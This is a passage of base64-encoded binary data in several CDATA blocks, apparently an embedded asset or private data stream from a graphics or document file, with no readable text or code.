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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	DJVYd1sSNOJe7KKF/8DzhYVUr+6uSdwxviHW27D9YVEyh5Yiw+IL1136p46t0SOrBXaLfTQo4gwu
PwX+WS1PF0fS4ZzqHp00qdeMYQF/a0JCypLNOrPJZYMkr7r30/mTHP7o+H0u93yZ6tdJiSotba8B
hl87Fk49EqhREIyONTVXjU3qqd2dYPrRqweKR/VuVTUXYbE4G6lwPGS3zSWp59OHnVUkMB+3Tlsk
OHHdlNUlZ6HPQmJuLWky6i0kgsy+4ktGx1RiKJDsZLefI7UMKhNkyGsL1aalSZPR8KQmv9PNVhlo
4Z4sMkYke38kNcUj6F7ZkG7KbwPxV6xAa/Y96wg8BQCmOLTDmbj0+JA1RjIHBX0VVczbouxTVer+
bIdVFWdBwHTqowiW3p9+uasWg33u9/KnhCgSHQmqK8kNou5TdJb4nJFqYqAMAJURPLdqGAuTfyQO
